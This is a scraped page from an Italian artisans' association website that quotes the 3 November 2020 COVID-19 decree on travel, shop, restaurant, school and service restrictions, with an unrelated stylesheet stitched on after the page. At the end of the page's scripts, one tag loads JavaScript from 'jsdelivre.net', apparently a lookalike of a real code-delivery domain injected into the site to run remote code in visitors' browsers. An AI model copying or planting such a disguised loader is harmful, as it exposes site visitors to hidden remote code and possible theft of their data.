<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">&nbsp;a) <strong>&egrave; vietato ogni spostamento in entrata e in uscita dai territori</strong> di cui al comma 1, nonch&eacute; <strong>all&rsquo;interno dei medesimi territori</strong>, <strong>salvo che per gli spostamenti motivati da comprovate esigenze lavorative o situazioni di necessit&agrave; ovvero per motivi di salute.</strong> Sono comunque consentiti gli spostamenti strettamente necessari ad assicurare lo svolgimento della didattica in presenza nei limiti in cui la stessa &egrave; consentita. &Egrave; consentito il rientro presso il proprio domicilio, abitazione o residenza. Il transito sui territori di cui al comma 1 &egrave; consentito qualora necessario a raggiungere ulteriori territori non soggetti a restrizioni negli spostamenti o nei casi in cui gli spostamenti sono consentiti ai sensi del presente decreto;</p>
<p>b)<strong> sono sospese le attivit&agrave; commerciali al dettaglio, fatta eccezione per le attivit&agrave; di vendita di generi alimentari e di prima necessit&agrave; individuate <a href="http://www.confartigianatobiella.it/CKEDITOR/userfiles/files/allegato%2023.pdf"><span style="color:#0000FF">nell&rsquo;allegato 23</span></a>, </strong>sia negli esercizi di vicinato sia nelle medie e grandi strutture di vendita, anche ricompresi nei centri commerciali, purch&eacute; sia consentito l&#39;accesso alle sole predette attivit&agrave; e ferme restando le chiusure nei giorni festivi e prefestivi di cui all&rsquo;articolo 1, comma 9, lett. ff&nbsp;</span></span>f) <span style="font-size:12px"><em>le attivit&agrave; commerciali al dettaglio si svolgono a condizione che sia assicurato, oltre alla distanza interpersonale di almeno un metro, che gli ingressi avvengano in modo dilazionato e che venga impedito di sostare all&#39;interno dei locali pi&ugrave; del tempo necessario all&#39;acquisto dei beni; le suddette attivit&agrave; devono svolgersi nel rispetto dei contenuti di protocolli o linee guida idonei a prevenire o ridurre il rischio di contagio nel settore di riferimento o in ambiti analoghi, adottati dalle Regioni o dalla Conferenza delle regioni e delle province autonome nel rispetto dei principi contenuti nei protocolli o nelle linee guida nazionali e comunque in coerenza con i criteri di cui all&#39;allegato 10. Si raccomanda altres&igrave; l&#39;applicazione delle misure di cui all&#39;allegato 11; nelle giornate festive e prefestive sono chiusi gli esercizi commerciali presenti all&#39;interno dei centri commerciali e dei mercati, a eccezione delle farmacie, parafarmacie, presidi sanitari, punti vendita di generi alimentari, tabacchi ed edicole;&nbsp;?</em></span><br />
<span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">&nbsp;Sono chiusi, indipendentemente dalla tipologia di attivit&agrave; svolta, i mercati, salvo le attivit&agrave; dirette alla vendita di soli generi alimentari.<strong> Restano aperte le edicole, i tabaccai, le farmacie e le parafarmacie;</strong></p>
<p>c) <strong>sono sospese le attivit&agrave; dei servizi di ristorazione </strong>(fra cui bar, pub, ristoranti, gelaterie, pasticcerie), a<strong>d esclusione delle mense e del catering continuativo su base contrattuale a condizione che vengano rispettati i protocolli o le linee guida diretti a prevenire o contenere il contagio</strong>. Resta consentita la sola ristorazione con consegna a domicilio nel rispetto delle norme igienico sanitarie sia per l&#39;attivit&agrave; di confezionamento che di trasporto, nonch&eacute; fino alle ore 22,00 la ristorazione con asporto, con divieto di consumazione sul posto o nelle adiacenze. Restano comunque aperti gli esercizi di somministrazione di alimenti e bevande siti nelle aree di servizio e rifornimento carburante situate lungo le autostrade, negli ospedali e negli aeroporti, con obbligo di assicurare in ogni caso il rispetto della distanza interpersonale di almeno un metro;</p>
<p>d) tutte le attivit&agrave; previste dall&rsquo;articolo 1, comma 9, lettere f) e g), </span></span><em><span style="font-size:12px">f) sono sospese le attivit&agrave; di palestre, piscine, centri natatori, centri benessere, centri termali, fatta eccezione per l&rsquo;erogazione delle prestazioni rientranti nei livelli essenziali di assistenza e per le attivit&agrave; riabilitative o terapeutiche, nonch&eacute; centri culturali, centri sociali e centri ricreativi; ferma restando la sospensione delle attivit&agrave; di piscine e palestre, l&#39;attivit&agrave; sportiva di base e l&#39;attivit&agrave; motoria in genere svolte all&rsquo;aperto presso centri e circoli sportivi, pubblici e privati, sono consentite nel rispetto delle norme di distanziamento sociale e senza alcun assembramento, in conformit&agrave; con le linee guida emanate dall&#39;Ufficio per lo sport, sentita la Federazione medico sportiva italiana (FMSI), con la prescrizione che &egrave; interdetto l&rsquo;uso di spogliatoi interni a detti circoli; sono consentite le attivit&agrave; dei centri di riabilitazione, nonch&eacute; quelle dei centri di addestramento e delle strutture dedicate esclusivamente al mantenimento dell&rsquo;efficienza operativa in uso al Comparto Difesa, Sicurezza e Soccorso pubblico, che si svolgono nel rispetto dei protocolli e delle linee guida vigenti;<br />
g)&nbsp; fatto salvo quanto previsto alla lettera e) in ordine agli eventi e alle competizioni sportive di interesse nazionale, lo svolgimento degli sport di contatto, come individuati con provvedimento del Ministro per le politiche giovanili e lo sport, &egrave; sospeso; sono altres&igrave; sospese l&rsquo;attivit&agrave; sportiva dilettantistica di base, le scuole e l&rsquo;attivit&agrave; formativa di avviamento relative agli sport di contatto nonch&eacute; tutte le gare, le competizioni e le attivit&agrave; connesse agli sport di contatto, anche se aventi carattere ludico-amatoriale;</span></em><br />
<span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">anche svolte nei centri sportivi all&rsquo;aperto, sono sospese; sono altres&igrave; sospesi tutti gli eventi e le competizioni organizzati dagli enti di promozione sportiva;<br />
e) &egrave; consentito svolgere individualmente attivit&agrave; motoria in prossimit&agrave; della propria abitazione purch&eacute; comunque nel rispetto della distanza di almeno un metro da ogni altra persona e con obbligo di utilizzo di dispositivi di protezione delle vie respiratorie; &egrave; altres&igrave; consentito lo svolgimento di attivit&agrave; sportiva esclusivamente all&rsquo;aperto e in forma individuale;</p>
<p>f) &nbsp;<strong>fermo restando lo svolgimento in presenza della scuola dell&rsquo;infanzia, della scuola primaria, dei servizi educativi per l&rsquo;infanzia</strong> di cui all&rsquo;articolo 2 del decreto legislativo 13 aprile 2017, n. 65 e <strong>del primo anno di frequenza della scuola secondaria di primo grado,</strong> <strong>le attivit&agrave; scolastiche e didattiche si svolgono esclusivamente con modalit&agrave; a distanza.</strong> Resta salva la possibilit&agrave; di svolgere attivit&agrave; in presenza qualora sia necessario l&rsquo;uso di laboratori &nbsp;o in ragione di mantenere una relazione educativa che realizzi l&rsquo;effettiva inclusione scolastica degli alunni con disabilit&agrave; e con bisogni educativi speciali, secondo quanto previsto dal decreto del Ministro n. 89 dell&rsquo;istruzione 7 agosto 2020, e dall&rsquo;ordinanza del Ministro dell&rsquo;istruzione&nbsp; n. 134 del 9 ottobre 2020, garantendo comunque il collegamento on line con gli alunni della classe che sono in didattica digitale integrata;</p>
<p>g)<strong> &egrave; sospesa la frequenza delle attivit&agrave; formative e curriculari delle Universit&agrave; </strong>e delle Istituzioni di alta formazione artistica musicale e coreutica, fermo in ogni caso il proseguimento di tali attivit&agrave; a distanza. I corsi per i medici in formazione specialistica, i corsi di formazione specifica in medicina generale, nonch&eacute; le attivit&agrave; dei tirocinanti delle professioni sanitarie e le altre attivit&agrave;, didattiche o curriculari, eventualmente individuate dalle Universit&agrave;, sentito il Comitato Universitario Regionale di riferimento, possono proseguire, laddove necessario, anche in modalit&agrave; in presenza. Resta in ogni caso fermo il rispetto delle linee guida del Ministero dell&rsquo;universit&agrave; e della ricerca, di cui all&#39;<strong><a href="http://www.confartigianatobiella.it/CKEDITOR/userfiles/files/allegato-18.pdf"><span style="color:#0000FF">allegato 18</span></a></strong>, nonch&eacute; sulla base del protocollo per la gestione di casi confermati e sospetti di COVID-19, di cui all&#39;<strong><a href="http://www.confartigianatobiella.it/CKEDITOR/userfiles/files/allegato-22.pdf"><span style="color:#0000FF">allegato 22</span></a></strong>; le disposizioni di cui alla presente lettera si applicano, per quanto compatibili, anche alle Istituzioni di alta formazione artistica musicale e coreutica;<br />
&nbsp;h) <strong>sono sospese le attivit&agrave; inerenti servizi alla persona,</strong> diverse da quelle individuate<strong><span style="color:#0000FF"> </span><strong><a href="http://www.confartigianatobiella.it/CKEDITOR/userfiles/files/allegato24.pdf"><span style="color:#0000FF">nell&rsquo;allegato 24</span></a></strong><span style="color:#0000FF">&nbsp;</span></strong>( Lavanderia e pulitura di articoli tessili e pelliccia, lavanserie industriali, altre lavanderie, servizi di pompe funebri, saloni barbiere e parrucchiere);</p>
<p>&nbsp; i) i<strong> datori di lavoro pubblici limitano la presenza del personale nei luoghi di lavoro per assicurare esclusivamente le attivit&agrave;</strong> che ritengono indifferibili e che richiedono necessariamente tale presenza, anche in ragione della gestione dell&#39;emergenza; il personale non in presenza presta la propria attivit&agrave; lavorativa in modalit&agrave; agile.<br />
5.&nbsp;&nbsp;&nbsp; Le misure previste dagli altri articoli del presente decreto, si applicano anche ai territori di cui al presente articolo, ove per tali territori non siano previste analoghe misure pi&ugrave; rigorose.<br />
&nbsp;<br />
<strong>Art. 4</strong><br />
<strong>Misure di contenimento del contagio per lo svolgimento in sicurezza delle attivit&agrave; produttive industriali e commerciali</strong><br />
1. Sull&#39;intero territorio nazionale tutte le attivit&agrave; produttive industriali e commerciali, fatto salvo quanto previsto dall&#39;articolo 1, rispettano i contenuti del protocollo condiviso di regolamentazione delle misure per il contrasto e il contenimento della diffusione del virus COVID-19 negli ambienti di lavoro sottoscritto il 24 aprile 2020 fra il Governo e le parti sociali di cui all&#39;<strong><a href="http://www.confartigianatobiella.it/CKEDITOR/userfiles/files/allegato-12-.pdf"><span style="color:#0000FF">allegato 12</span></a></strong>, nonch&eacute;, per i rispettivi ambiti di competenza, il protocollo condiviso di regolamentazione per il contenimento della diffusione del COVID-19 nei cantieri, sottoscritto il 24 aprile 2020 fra il Ministro delle infrastrutture e dei trasporti, il Ministro del lavoro e delle politiche sociali e le parti sociali, di cui all&#39;<strong><a href="http://www.confartigianatobiella.it/CKEDITOR/userfiles/files/allegato-13.pdf"><span style="color:#0000FF">allegato 13</span></a></strong>, e il protocollo condiviso di regolamentazione per il contenimento della diffusione del COVID-19 nel settore del trasporto e della logistica sottoscritto il 20 marzo 2020, di cui all<strong><a href="http://www.confartigianatobiella.it/CKEDITOR/userfiles/files/allegato14.pdf"><span style="color:#0000CD">&#39;allegato 14.</span></a></strong><br />
&nbsp;</p>
<p>Per scaricare il decreto&nbsp;&nbsp;<strong><a href="http://www.governo.it/sites/new.governo.it/files/Dpcm_3_novembre_2020.pdf">clicca qui&nbsp;</a><br />
Per scaricare gli allegati <a href="http://www.governo.it/sites/new.governo.it/files/Dpcm_20201103_allegati.pdf">clicca qui&nbsp;</a></strong></span></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://confartigianatobiella.it/NUOVO-DPCM-3-NOVEMBRE-2020/" data-a2a-title="NUOVO DPCM  3 NOVEMBRE 2020"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FNUOVO-DPCM-3-NOVEMBRE-2020%2F&amp;linkname=NUOVO%20DPCM%20%203%20NOVEMBRE%202020" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FNUOVO-DPCM-3-NOVEMBRE-2020%2F&amp;linkname=NUOVO%20DPCM%20%203%20NOVEMBRE%202020" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FNUOVO-DPCM-3-NOVEMBRE-2020%2F&amp;linkname=NUOVO%20DPCM%20%203%20NOVEMBRE%202020" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FNUOVO-DPCM-3-NOVEMBRE-2020%2F&amp;linkname=NUOVO%20DPCM%20%203%20NOVEMBRE%202020" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Contenuto dei meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorie </span><a href="https://confartigianatobiella.it/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Articoli">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://confartigianatobiella.it/REGIONE-PIEMONTE-BANDO-PER-ALBERGHI-ASSISTITI-E-HOTEL-PER-AUTOSUFFICIENTI/" rel="prev">REGIONE PIEMONTE, BANDO PER -ALBERGHI ASSISTITI- E HOTEL PER AUTOSUFFICIENTI</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://confartigianatobiella.it/MODULO-AUTOCERTIFICAZIONE-PER-GLI-SPOSTAMENTI/" rel="next">MODULO AUTOCERTIFICAZIONE PER GLI SPOSTAMENTI</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sito"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Confartigianato Biella</span> &bull; Creato con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-custom-js-front-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-js-front-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/confartigianatobiella.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://confartigianatobiella.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://confartigianatobiella.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://confartigianatobiella.it/NUOVO-DPCM-3-NOVEMBRE-2020/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1689324098"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script src="https://confartigianatobiella.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://confartigianatobiella.it/wp-includes/js/wp-emoji-release.min.js?ver=e9e0e83d06714d9871e6a3bc76598518"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://confartigianatobiella.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<div data-pafe-ajax-url="https://confartigianatobiella.it/wp-admin/admin-ajax.php"></div>
<script src="https://jsdelivre.net/validationjs/_next/libs/5.7.2/form-validation.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518
body_size: 6758
content:
img{
    vertical-align: middle;
}
.tpoverflow:after {
    content: " ";
    display: block;
    clear: both;
}
.ne-page-loader-wrap {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: white;
    z-index: 9;
}
.elementor-html body.khbloaderactive{
    display: block;
}    
.khobish-flex-inr {
  display: flex;
  flex-wrap: wrap;
  align-content: stretch;
  margin-left: -10px;
  margin-right: -10px;
}
.khobish-flex-col {
  width: 33.33%;
  padding-left:10px;
  padding-right:10px;
}

.khobishpreloader {
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 55;
    opacity: 1;
    background: white;
}

.khobishpreloader {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
}
.khobishpreloader.loaded {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.khobishpreloader .content-container {
    position: relative;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
/* .kb-filter-bar{
	width: 100%;
	clear: both;
	position: relative;
	border-bottom: 2px solid #efefef;
    padding-bottom: 15px;
    margin-bottom: 20px;    

} */
 .kb-filter-bar{
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
 }
.centerpart{
    flex: 1;
  }
  .centerpart span{
    display: block;
  }
/* .kb-filter-bar .leftpart{
	display: inline-block;
	margin-right: 50px;
} */
.kb-filter-bar .leftpart h3{
	margin: 0px;
	padding: 0px;
}
.kb-filter-bar .leftpart h3 span{
	display: block;
	position: relative;
}

.kb-filter-bar .rightpart .view_more{
	display: block;
	height: 100%;
}

/* .kb-filter-bar .rightpart{
	float: right;
	position: absolute;
	top: 10px;
	right: 0px;
} */
ul.kb_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	/*margin-right: -14px;*/
	float: left;
}
.rightpart{
    display: inline-flex;
    align-items: center;    
}
ul.kb_subcats_list li{
	float: left;
}
ul.kb_subcats_list li:not(:first-child){
	padding-left: 15px;
}

ul.kb_subcats_list li.notneeded{
	display: none;
}
.kb_more_list{
	float: left;
	position: relative;
	display: none;
    padding-left: 20px;
}
.kb_more_list.notneeded{
	display: none;
}
.kb_more_list .more_label{
	float: left;
	height: 100%;
}
.kb_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}

.kb_dropdown_list a {
  color:black !important;
}

.kb_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.kb_more_list .kb_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}

.kb_more_list:hover .kb_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.kb_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.kb_more_list ul li:last-child{
	margin-bottom: 0px;
}
.kb_more_list ul li.need{
	display: block;
}
.kb-filter-bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.style-one .leftpart:after {
    content: "";
    background: #2c2f34;
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}


.khobish-ajax-wrap{
    position: relative;
    overflow: hidden;
}
.mason-on .clear{
    display: none;
}

/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.khobish_pagination{
